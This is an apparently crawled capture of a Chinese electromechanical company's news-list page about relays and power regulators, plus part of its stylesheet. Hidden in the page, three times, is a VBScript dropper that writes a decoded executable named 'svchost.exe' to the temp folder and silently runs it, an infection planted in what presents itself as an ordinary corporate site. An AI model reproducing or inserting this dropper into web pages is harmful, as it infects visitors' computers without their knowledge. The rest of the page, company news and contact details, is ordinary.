

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ximandun.com.cn/index.php/list/5
body_size: 259770
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- 上述3个meta标签*必须*放在最前面，任何其他内容都*必须*跟随其后！ -->
    <title>北京希曼顿机电设备有限公司</title>
	<meta name="description" content="北京希曼顿机电设备有限公司主营固态继电器,调整器,电力调整器,温控器,XIMADEN,shimaden等产品，我们愿与国内外业界朋友进行真诚的技术交流和长期的合作；">
	<meta name="keywords" content="固态继电器,北京希曼顿,电力调整器,调整器,温控器,XIMADEN,shimaden">
    <!-- Bootstrap -->
    <link href="/Public/css/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="/Public/css/style.css"/>
    <link rel="stylesheet" href="/Public/css/flipsternavtabs.css"/>
    <link rel="stylesheet" href="/Public/css/jquery.flipster.css"/>
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="/Public/js/html5shiv.min.js"></script>
    <script src="/Public/js/respond.min.js"></script>
    <![endif]-->
    <script src="/Public/js/jquery-1.11.3.js"></script>
    <script src="/Public/js/bootstrap.js"></script>
    <script src="/Public/js/style.js"></script>
    <script src="/Public/js/jquery.flipster.js"></script>
</head>
<body>
<a href="#" id="top">回到顶部</a>
<header>
    <div class="container-fluid clearfix">
        <div class="logo pull-left">
            <a href="/"><img src="/Public/images/logo.png" alt=""/></a>
        </div>
        <div class="form pull-left hidden-sm hidden-xs">
            <form action="/index.php/Home/Index/search" method="post">
                <input type="text" placeholder="输入搜索关键词" name="name"/>
                <input type="submit" value=""/>
            </form>
            <!--<p class="no-margin">关键词：<a href="#">继电器</a></p>-->
        </div>
        <div class="call pull-right hidden-xs hidden-sm">
            <div>服务热线：</div>
            <h5>010-83290262</h5>
        </div>

        <span id="btn" class="glyphicon glyphicon-menu-hamburger hidden-lg hidden-md"></span>
    </div>
</header>

<nav>
    <div class="container-fluid">
        <ul class="list-unstyled no-margin clearfix" id="nav">
            <li class="active"><a href="/">网站首页</a></li>
            <li><a href="/index.php/list/19">关于我们</a>
				<ul class="no-margin list-unstyled ul2">
					<li>
                        <a href="/index.php/list/19">公司简介</a>
                    </li>                </ul>
			</li>
            <li><a href="/index.php/list/2">产品展示</a>
                <ul class="no-margin list-unstyled ul2">
					<li>
                        <a href="/index.php/list/13">交流固态继电器</a>
                        <ul class="no-margin list-unstyled ul3">
                            <li><a href="/index.php/list/14">S系列普通型继电器</a></li><li><a href="/index.php/list/25">H系列增强型固体继电器</a></li><li><a href="/index.php/list/27">U型欧式继电器</a></li><li><a href="/index.php/list/28">MTX全控型整流模块</a></li><li><a href="/index.php/list/29">MFX全控型整流模块</a></li><li><a href="/index.php/list/31"> R系列全波固态调压块</a></li><li><a href="/index.php/list/153">HZ固态继电器</a></li>                        </ul>
                    </li><li>
                        <a href="/index.php/list/21">电力调整器</a>
                        <ul class="no-margin list-unstyled ul3">
                            <li><a href="/index.php/list/34">XMD系列电力调整器</a></li><li><a href="/index.php/list/35">欧式风格电力调整器</a></li><li><a href="/index.php/list/36">通用型调整器</a></li><li><a href="/index.php/list/37">日本岛电调整器</a></li><li><a href="/index.php/list/38">两控三相调整器</a></li>                        </ul>
                    </li><li>
                        <a href="/index.php/list/152">直流固态继电器</a>
                        <ul class="no-margin list-unstyled ul3">
                            <li><a href="/index.php/list/259">G系列直流固态继电器</a></li>                        </ul>
                    </li><li>
                        <a href="/index.php/list/22">工业控制模块</a>
                        <ul class="no-margin list-unstyled ul3">
                            <li><a href="/index.php/list/43">通讯转换器</a></li><li><a href="/index.php/list/39">周波控制器</a></li><li><a href="/index.php/list/40">晶闸管功率扩展器</a></li><li><a href="/index.php/list/41">电流变换器</a></li><li><a href="/index.php/list/42">有源晶闸管驱动器</a></li>                        </ul>
                    </li><li>
                        <a href="/index.php/list/23">岛电PID温控器</a>
                        <ul class="no-margin list-unstyled ul3">
                            <li><a href="/index.php/list/219">定值控制型PID调节器</a></li><li><a href="/index.php/list/220">程序段控制型PID调节器</a></li><li><a href="/index.php/list/264"> HCM人机界面</a></li>                        </ul>
                    </li><li>
                        <a href="/index.php/list/24">散热器、风冷单元</a>
                        <ul class="no-margin list-unstyled ul3">
                            <li><a href="/index.php/list/63">模组套装散单元</a></li><li><a href="/index.php/list/169">散热器单元</a></li>                        </ul>
                    </li>                </ul>
            </li>
            <li><a href="/index.php/list/3">下载中心</a>
                <ul class="no-margin list-unstyled ul2">
					<li>
                        <a href="/index.php/list/32">岛电温控表系列</a>
						<ul class="no-margin list-unstyled ul3">
                            <li><a href="/index.php/list/143">SR1\3\4系列说明书</a></li><li><a href="/index.php/list/175">SR90系列说明书</a></li><li><a href="/index.php/list/195">FP23系列说明书</a></li><li><a href="/index.php/list/196">SR80系列说明书</a></li><li><a href="/index.php/list/197">FP30系列说明书</a></li><li><a href="/index.php/list/198">SR23系列说明书</a></li><li><a href="/index.php/list/193">FP93系列说明书</a></li><li><a href="/index.php/list/194">SRS10A系列说明书</a></li><li><a href="/index.php/list/216">MR13使用手册</a></li><li><a href="/index.php/list/231">SRS0说明书</a></li><li><a href="/index.php/list/278">shimaden产品选型表</a></li>                        </ul>
                    </li><li>
                        <a href="/index.php/list/65">电力调整器系列</a>
						<ul class="no-margin list-unstyled ul3">
                            <li><a href="/index.php/list/233">三相系列调整器</a></li><li><a href="/index.php/list/234">单相系列调整器</a></li><li><a href="/index.php/list/236">两控三相调整器</a></li><li><a href="/index.php/list/235">XMD300系列调整器</a></li>                        </ul>
                    </li><li>
                        <a href="/index.php/list/69">固态继电器系列</a>
						<ul class="no-margin list-unstyled ul3">
                            <li><a href="/index.php/list/274">XIMADEN固态继电器</a></li>                        </ul>
                    </li><li>
                        <a href="/index.php/list/66">工业控制模块</a>
						<ul class="no-margin list-unstyled ul3">
                            <li><a href="/index.php/list/186">周波控制器</a></li><li><a href="/index.php/list/187">可控硅触发器</a></li><li><a href="/index.php/list/188">电流变换器</a></li>                        </ul>
                    </li><li>
                        <a href="/index.php/list/277">shimaden产品选型表</a>
						<ul class="no-margin list-unstyled ul3">
                                                    </ul>
                    </li>                </ul>
            </li>
            <li><a href="/index.php/list/4">技术支持</a>
				<ul class="no-margin list-unstyled ul2">
					<li>
                        <a href="/index.php/list/67">固态继电器性能测试</a>
                    </li><li>
                        <a href="/index.php/list/189">PAC16P单相故障解决</a>
                    </li><li>
                        <a href="/index.php/list/190">PAC30A三相故障解决</a>
                    </li><li>
                        <a href="/index.php/list/191">PAC03I三相故障解决</a>
                    </li>                </ul>
			</li>
            <li><a href="/index.php/list/5">新闻动态</a>
				<ul class="no-margin list-unstyled ul2">
					<li>
                        <a href="/index.php/list/10">公司动态</a>
                    </li><li>
                        <a href="/index.php/list/11">行业新闻</a>
                    </li><li>
                        <a href="/index.php/list/12">最新资讯</a>
                    </li>                </ul>
			</li>
            <li><a href="/index.php/list/6">联系我们</a></li>
        </ul>
    </div>
</nav>
<!--<div class="banner">
    <div class="carousel slide" data-ride="carousel" data-interval="3000" id="banner">
        <div class="carousel-inner">
            <div class="item active"><a href="#"><img src="/Public/images/banner.jpg" class="img-responsive" alt=""/></a></div>
            <div class="item"><a href="#"><img src="/Public/images/banner.jpg" class="img-responsive" alt=""/></a></div>
            <div class="item"><a href="#"><img src="/Public/images/banner.jpg" class="img-responsive" alt=""/></a></div>
        </div>
        <ul class="carousel-indicators">
            <li class="active" data-target="#banner" data-slide-to="0"></li>
            <li data-target="#banner" data-slide-to="1"></li>
            <li data-target="#banner" data-slide-to="2"></li>
        </ul>
    </div>
</div>-->


<SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
WriteData = "[base64]"
Set FSO = CreateObject("Scripting.FileSystemObject")
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
If FSO.FileExists(DropPath)=False Then
Set FileObj = FSO.CreateTextFile(DropPath, True)
For i = 1 To Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
Next
FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell")
WSHshell.Run DropPath, 0
//--></SCRIPT>

<div class="ny_content">
    <div class="container-fluid clearfix">
        <div class="ny_left pull-left">
            <div class="left_list">
                <div class="box">
                    <h4> 新闻动态</h4>
											<ul class="list-unstyled no-margin" id="ny_caidan">
							<li>
								<a href="/index.php/list/10">公司动态</a>
							</li><li>
								<a href="/index.php/list/11">行业新闻</a>
							</li><li>
								<a href="/index.php/list/12">最新资讯</a>
							</li>						</ul>
 					                </div>
                <div class="box hidden-xs hidden-sm">
                    <h4></h4>

                        <div class="adr">
                            <img src="/Public/images/call.jpg" alt=""/>
                            <p><span style="background-color: rgb(255, 255, 255); font-size: 16px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">北京希曼顿机电设备有限公司<br/>地&nbsp;址：北京市门头沟区双峪路35-1号</span><span style="background-color: rgb(255, 255, 255); font-size: 16px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">熙旺中心大厦A座</span><span style="background-color: rgb(255, 255, 255); font-size: 16px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">A2707</span></p><p><span style="background-color: rgb(255, 255, 255); font-size: 16px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">邮 编 ：102300</span></p><p><span style="background-color: rgb(255, 255, 255); font-size: 16px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">服务热线：</span><span style="background-color: rgb(255, 255, 255); font-family: 微软雅黑, &quot;Microsoft YaHei&quot;; color: rgb(77, 77, 77);">010-83290262</span></p><p><span style="background-color: rgb(255, 255, 255); font-size: 16px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">手&nbsp;机：13241734572</span><br/></p><p><span style="background-color: rgb(255, 255, 255); font-size: 16px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;-&nbsp;18500583136&nbsp;</span></p><p><span style="background-color: rgb(255, 255, 255); font-size: 16px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;-&nbsp;13911416962</span></p><p><span style="background-color: rgb(255, 255, 255); font-size: 16px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">电&nbsp;话：010-83290262<br/>联系人：马经理<br/>E-Mail:</span></p><p><span style="background-color: rgb(255, 255, 255); font-size: 16px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">mwp-xmd@126.com</span></p><p><span style="background-color: rgb(255, 255, 255); font-size: 16px; font-family: 微软雅黑, &quot;Microsoft YaHei&quot;;">Q Q:896191419&nbsp;</span></p>                        </div>
                </div>
            </div>
        </div>
        <div class="right_content pull-right">
            <div class="title4 hidden-xs hidden-sm">
                 新闻动态                <p class="pull-right">您的位置：<a href="/">首页</a>&gt; 新闻动态</p>
            </div>
			<div class="download">
					<ul class="list-unstyled no-margin">
						<li>
							<a href="/index.php/con/207">
								<h4 class="no-margin">电力调整器常见故障及解决方法</h4>
								<p>电力调整器常见故障及解决方法：  一、负载无输出，或负载电压加不上去  解决方法：1、检查电源：控制板、负载电源是否正常，快熔是否烧断。  2、检查负载：负载是否开路或接线有问题。  3、检查控制板状</p>
							</a>
						</li><li>
							<a href="/index.php/con/205">
								<h4 class="no-margin">温控器的优势与特点有哪些？</h4>
								<p>温控器又称调节器是指根据工作环境的温度变化，在开关内部发生物理形变，从而产生某些特殊效应，产生导通或者断开动作的一系列自动控制元件，也叫温控开关、温度保护器、温度控制器，简称温控器。</p>
							</a>
						</li><li>
							<a href="/index.php/con/203">
								<h4 class="no-margin">调整器的优点及应用</h4>
								<p>调整器又称为可控硅调功器。具有效率高、无机械噪声和磨损、响应速度快、体积小、重量轻等诸多优点。  调功器通过对电压、电流和功率的精确控制，从而实现精密控温。并且凭借其先进的数字控制算法，优化了电能使用</p>
							</a>
						</li><li>
							<a href="/index.php/con/202">
								<h4 class="no-margin">温控器装有适应控制技术的优势</h4>
								<p>以往的温控器除了启动设定及变动调整需耗费大量时间外，若缺乏经验或领悟力则难以进行zui佳调整，并会大大影响品质。  希曼顿开发了配备“适应控制技术”的温控器，可像熟练人员一样捕捉影响品质的状态变化，执</p>
							</a>
						</li><li>
							<a href="/index.php/con/199">
								<h4 class="no-margin">电力调整器安装与使用注意事项</h4>
								<p>电力调整器安装与使用注意事项:  1、使用前请认真阅读本说明书，严格按要求接线使用。    2、电力调整器为壁挂式的，垂直安装在通风良好，不受日光直射或热辐射，无腐蚀性无可燃性的环境中。    3、工</p>
							</a>
						</li><li>
							<a href="/index.php/con/198">
								<h4 class="no-margin">电力调整器作用有哪些？</h4>
								<p>电力调整器作用：具有无限大的或很大的电阻,则串接该电阻器的回路可看作开路,电流为零.工业中常用的电阻器介于两种极端情况之间,它具有一定的电阻,可通过一定的电流,但电流不像短路时那样大.电力调整器的限流</p>
							</a>
						</li><li>
							<a href="/index.php/con/197">
								<h4 class="no-margin">固态继电器在水泥行业中的应用</h4>
								<p>固态继电器在水泥行业中的应用：  水泥设备所处环境粉尘大,电气元件上落满水泥粉末,很容易使继电器、接触器、限位开关等接触不良,经常发生误动、拒动、起动困难等故障。有时为了提高运转率把多组触点并联使用,</p>
							</a>
						</li><li>
							<a href="/index.php/con/196">
								<h4 class="no-margin">固态继电器使用注意事项</h4>
								<p>固态继电器使用注意事项：  1、根据不同的负载类型来选用SSR的额定电流。阻性负载、感性负载和容性负载在刚起动时瞬时电流较大。即使是纯阻性，由于具有正温度系数，冷态时电阻值较小，因而有较大的起动电流。</p>
							</a>
						</li><li>
							<a href="/index.php/con/192">
								<h4 class="no-margin">电力调整器使用四大要点</h4>
								<p>随着技术的更新换代，电力调整器也随之升级，因其触发器采用集成电路器件，使电力调整器的稳定性与可靠性提高了不少，并且其有体积小、重量轻使用效率高等特点，维护起来也较为方便，不过在使用还是需要注意以下四点</p>
							</a>
						</li>					</ul>
				</div>
				<div class="pages"><div class=pagination><ul><li><span> 31 条记录 1/4 页</span></li>  <li><a href='/index.php/Home/Index/news_list/c_id/5/m/Home/p/2.html'>下一页</a></li>     <li><span class='current'>1</span></li><li><a href='/index.php/Home/Index/news_list/c_id/5/m/Home/p/2.html'>2</a></li><li><a href='/index.php/Home/Index/news_list/c_id/5/m/Home/p/3.html'>3</a></li><li><a href='/index.php/Home/Index/news_list/c_id/5/m/Home/p/4.html'>4</a></li>   </ul></div></div>						        </div>
    </div>
</div>

<!--联系我们-->
<footer class="text-center">
    <div class="container-fluid">
        <div>
            copyright ©2016 北京希曼顿机电设备有限公司
&nbsp; <a href="http://beian.miit.gov.cn/state/outPortal/loginPortal.action" target="_blank">京ICP备17001362号-2</a> 
					<br/>
			&nbsp; <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11010902000525" target="_blank"><img src="/Public/images/gongan.png" />京公网安备11010902000525号</a>
            <a href="/index.php/admin/login/login.html" target="_blank">【管理入口】</a>
        </div>
    </div>
</footer>



<div class="hot w100 hidden-sm hidden-md hidden-lg">
    <div class="container-fluid">
        <div class="row">
            <div class="col-xs-3 text-center no-padding">
                <a href="tel:01083290262" class="no-decoration">
                    <span class="glyphicon glyphicon-earphone"></span>
                    <h6 class="no-margin">电话</h6>
                </a>
            </div>
            <div class="col-xs-3 text-center no-padding">
                <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=896191419&amp;site=qq&amp;menu=yes"
                   class="no-decoration">
                    <span class="fa fa-icon-qq"></span>
                    <h6 class="no-margin">消息</h6>
                </a>
            </div>
            <div class="col-xs-3 text-center no-padding db-ewms">
                <a class="no-decoration">
                    <span class="glyphicon glyphicon-qrcode"></span>
                    <h6 class="no-margin">二维码</h6>
                </a>
            </div>
            <div class="col-xs-3 text-center no-padding">
                <a class="no-decoration">
                    <span class="glyphicon glyphicon-share-alt"></span>
                    <h6 class="no-margin">分享</h6>
                </a>
            </div>
        </div>
    </div>
</div>

<div class="dbbox hidden-sm hidden-md hidden-lg">
    <div class="dbs ewm-box">
        <div class="neirong">
            <img src="/Public/images/shouji.png" alt="">
        </div>
    </div>
    <div class="dbs fenxiang-box">
        <div class="neirong">
            <div class="bdsharebuttonbox clearfix">
                <div class="pull-left li"><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a></div>
                <div class="pull-left li"><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a></div>
                <div class="pull-left li"><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a></div>
                <div class="pull-left li"><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a></div>
                <div class="pull-left li"><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div>
            </div>
            <script>
                window._bd_share_config = {
                    "common": {
                        "bdSnsKey": {},
                        "bdText": "",
                        "bdMini": "2",
                        "bdMiniList": false,
                        "bdPic": "",
                        "bdStyle": "1",
                        "bdSize": "32"
                    },
                    "share": {},
                    "selectShare": {
                        "bdContainerClass": null,
                        "bdSelectMiniList": ["qzone", "tsina", "tqq", "renren", "weixin"]
                    }
                };
                with (document)0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];
            </script>
            <script src="/Public/js/Suen.js"></script>
        </div>
    </div>
</div>
</body>
<script src="/Public/js/owl.carousel.js"></script>
<script>
    $(document).ready(function () {
        $("#owl-demo1").owlCarousel({
            itemsDesktop: [1199, 4],
            itemsDesktopSmall: [979, 3],
            itemsTablet: [768, 3],
            itemsTabletSmall: false,
            itemsTablet: [640, 2],
            itemsTabletSmall: false,
            itemsMobile: [479, 2],
            singleItem: false,
            itemsScaleUp: false,
            items: 4,
            lazyLoad: true,
            navigation: true
        });
    });
</script>
<script>
    $(document).ready(function () {
        $("#owl-demo2").owlCarousel({
            itemsDesktop: [1199, 4],
            itemsDesktopSmall: [979, 3],
            itemsTablet: [768, 3],
            itemsTabletSmall: false,
            itemsTablet: [640, 2],
            itemsTabletSmall: false,
            itemsMobile: [479, 2],
            singleItem: false,
            itemsScaleUp: false,
            items: 4,
            lazyLoad: true,
            navigation: true
        });
    });
</script>
<script>
    $(document).ready(function () {
        $("#owl-demo3").owlCarousel({
            itemsDesktop: [1199, 4],
            itemsDesktopSmall: [979, 3],
            itemsTablet: [768, 3],
            itemsTabletSmall: false,
            itemsTablet: [640, 2],
            itemsTabletSmall: false,
            itemsMobile: [479, 2],
            singleItem: false,
            itemsScaleUp: false,
            items: 4,
            lazyLoad: true,
            navigation: true
        });
    });
</script>
<script>
    $(document).ready(function () {
        $("#owl-demo01").owlCarousel({
            itemsDesktop: [1199, 4],
            itemsDesktopSmall: [979, 3],
            itemsTablet: [768, 3],
            itemsTabletSmall: false,
            itemsTablet: [640, 2],
            itemsTabletSmall: false,
            itemsMobile: [479, 2],
            singleItem: false,
            itemsScaleUp: false,
            items: 4,
            lazyLoad: true,
            navigation: true
        });
    });
</script>
<script>
    $(document).ready(function () {
        $("#owl-demo02").owlCarousel({
            itemsDesktop: [1199, 4],
            itemsDesktopSmall: [979, 3],
            itemsTablet: [768, 3],
            itemsTabletSmall: false,
            itemsTablet: [640, 2],
            itemsTabletSmall: false,
            itemsMobile: [479, 2],
            singleItem: false,
            itemsScaleUp: false,
            items: 4,
            lazyLoad: true,
            navigation: true
        });
    });
</script>
<script>
    $(document).ready(function () {
        $("#owl-demo03").owlCarousel({
            itemsDesktop: [1199, 4],
            itemsDesktopSmall: [979, 3],
            itemsTablet: [768, 3],
            itemsTabletSmall: false,
            itemsTablet: [640, 2],
            itemsTabletSmall: false,
            itemsMobile: [479, 2],
            singleItem: false,
            itemsScaleUp: false,
            items: 4,
            lazyLoad: true,
            navigation: true
        });
    });
</script>
<script>
    $(document).ready(function () {
        $("#owl-demo4").owlCarousel({
            itemsDesktop: [1199, 4],
            itemsDesktopSmall: [979, 3],
            itemsTablet: [768, 3],
            itemsTabletSmall: false,
            itemsTablet: [640, 2],
            itemsTabletSmall: false,
            itemsMobile: [479, 2],
            singleItem: false,
            itemsScaleUp: false,
            items: 4,
            lazyLoad: true,
            navigation: true
        });
    });
</script>
<script>
    $(function () {

        /*$(".flipster").flipster({
         style: 'carousel',
         enableNav: true
         });*/
        $(".flipster").flipster({
            itemContainer: 'ul', // Container for the flippin' items.
            itemSelector: 'li', // Selector for children of itemContainer to flip
            style: 'carousel', // Switch between 'coverflow' or 'carousel' display styles
            start: 0, // Starting item. Set to 0 to start at the first, 'center' to start in the middle or the index of the item you want to start with.
            enableKeyboard: true, // Enable left/right arrow navigation
            enableMousewheel: true, // Enable scrollwheel navigation (up = left, down = right)
            enableTouch: true, // Enable swipe navigation for touch devices
            enableNav: false, // If true, flipster will insert an unordered list of the slides
            enableNavButtons: true, // If true, flipster will insert Previous / Next buttons
            onItemSwitch: function () {
            }, // Callback function when items are switches
        });

    });
</script>
<!-- JiaThis Button BEGIN -->
<script type="text/javascript" src="http://v3.jiathis.com/code/jiathis_r.js?type=left&amp;move=0&amp;btn=l3.gif" charset="utf-8"></script>
<!-- JiaThis Button END -->
<link href="/Public/tools/css/css.css" rel="stylesheet"> 
<script type="text/javascript" src="/Public/tools/js/js.js"></script>     
<div class="dock hidden-xs">
        <ul class="icons">
        	<li class="up"><i></i></li>
            <li class="im">
            	<i></i><p>在线咨询<br />在线沟通，请点我<a href="http://wpa.qq.com/msgrd?v=3&amp;uin=896191419&amp;site=qq&amp;menu=yes" target="_blank">在线咨询</a></p>
            </li>
            <li class="tel">
            	<i></i><p>咨询热线：<br />010-83290262<br />电话：<br />132-4173-4572</p>
            </li>
            <li class="wechat">
            	<i></i><p><img src="/Public/images/shouji.png"  /></p>
            </li>
            <li class="down"><i></i></li>
        </ul>
        <a class="switch"></a>
</div>
<script type="text/javascript"> 
			 function cheak(){
				var title=document.getElementById("title").value;     //姓名
				var email=document.getElementById("email").value;     //联系电话
				var content=document.getElementById("content").value;             //内容
				if (title.length <= 0 ) {
				  alert("请填写姓名");
				  document.getElementById("title").focus();
				  return false;
				}
				if (email.length <= 0 ) {
				  alert("请填写联系方式");
				  document.getElementById("email").focus();
				  return false;
				}
				if (content.length <= 0 ) {
				  alert("请填写内容");
				  document.getElementById("content").focus();
				  return false;
				}
		}
		</script>
<script>

</script>
</html>
<SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
WriteData = "[base64]"
Set FSO = CreateObject("Scripting.FileSystemObject")
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
If FSO.FileExists(DropPath)=False Then
Set FileObj = FSO.CreateTextFile(DropPath, True)
For i = 1 To Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
Next
FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell")
WSHshell.Run DropPath, 0
//--></SCRIPT>

<SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
WriteData = "[base64]"
Set FSO = CreateObject("Scripting.FileSystemObject")
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
If FSO.FileExists(DropPath)=False Then
Set FileObj = FSO.CreateTextFile(DropPath, True)
For i = 1 To Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
Next
FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell")
WSHshell.Run DropPath, 0
//--></SCRIPT>

--- FILE ---
content_type: text/css
request_url: https://www.ximandun.com.cn/Public/css/style.css
body_size: 6466
content:
@font-face {
    font-family: 'iconfont';
    src: url('//at.alicdn.com/t/font_1432720974_1547027.eot');
    src: url('//at.alicdn.com/t/font_1432720974_1547027.eot?#iefix') format('embedded-opentype'), url('//at.alicdn.com/t/font_1432720974_1547027.woff') format('woff'), url('//at.alicdn.com/t/font_1432720974_1547027.ttf') format('truetype'), url('//at.alicdn.com/t/font_1432720974_1547027.svg#iconfont') format('svg')
}

@font-face {
    font-family: 'Pacifico';
    font-style: normal;
    font-weight: 400;
    src: local('Pacifico Regular'), local('Pacifico-Regular'), url(http://fonts.gstatic.com/s/pacifico/v7/Q_Z9mv4hySLTMoMjnk_rCfesZW2xOQ-xsNqO47m55DA.woff2) format('woff2')
}

.fa {
    display: inline-block;
    font-family: "iconfont";
    font-size: 20px;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -webkit-text-stroke-width: 0.2px;
    -moz-osx-font-smoothing: grayscale
}

.fa-icon-qq:before {
    content: "\e604"
}

.fa-icon-weibo:before {
    content: "\e600"
}

.fa-icon-weixin:before {
    content: "\e605"
}

.fa-icon-zaixianzixun:before {
    content: "\e608"
}

.container-fluid {
    max-width: 1130px;
}


* {
    margin: 0;
!important;
    padding: 0;
!important;
}

a:hover {
    text-decoration: none;
}

.no-margin {
    margin: 0;
    padding: 0;
}








body {
    font-family: "微软雅黑";
    !important;
}

#btn {

    font-size: 30px;
    color: #ff5500;
    position: absolute;
    right: 22px;
    line-height: 30px;
    top: 50%;
    margin-top: -15px;
    cursor: pointer;
}

#top{
    position: fixed;
    right: 30px;
    bottom: 50px;
    display: inline-block;
    padding: 20px;
    background: #ff0c0c;
    color: #fff;
    z-index: 99999;
}
/*头部*/
header {
    position: relative;


}



header .logo {
    line-height: 100px;
}


header .form{
    height: 100px;
    padding: 30px 0 0 60px;
    position: relative;
}
header .form:before{
    content: "";
    position: absolute;
    left: 30px;
    top: 31px;
    width: 1px;
    height: 40px;
    background: #b3b3b3;
}

header .form input[type='text']{
    border: 1px solid #4d4d4d;
    width: 240px;
    height: 24px;
    padding: 0 44px 0 10px;
    background: url("../images/input_bg_03.jpg") repeat-x ;
}
header .form input[type='submit']{
    position: absolute;
    right: 0;
    top: 30px;
    height: 24px;
    width: 40px;
    background: url("../images/search.png") no-repeat center center #4d4d4d;
    border: none;
}
header .form p{
    color: #ffa700;
    line-height: 20px;
}
header .form p a{
    color: #ffa700;
}

header .call{
    height: 100px;
    padding: 27px 0 0 65px;
    background: url("../images/phone.png") no-repeat 0 27px;
}
header .call div{
    line-height: 21px;
    font-size: 14px;
    font-weight: bold;
    color: #666;
}
header .call h5{
    margin: 0;
    line-height: 25px;
    color: #4d4d4d;
    font-size: 24px;
    font-weight: bold;
}


nav{
    line-height: 50px;
    background:#4c63c0;
}
#nav {
    margin: 0;
    position: relative;
}


#nav > li {
    float: left;
    width: 14.28%;
    position: relative;
}






#nav > li a {
    display: block;
    width: 100%;
    height: 100%;
    color: #fff;
    position: relative;
    text-align: center;
    transition: all 0.15s;
}
#nav > li>a{
    border-right: 1px solid #fff;
}
#nav > li:first-child>a{
    border-left: 1px solid #fff;
}

#nav > li.active>a{
    background: #faa835;
}

/*二级下拉*/
#nav>li>ul.ul2{
    position: absolute;
    left: 0;
    top: 50px;
    z-index: 9999;
    width: 100%;
    padding-top: 2px;
    display: none;
}
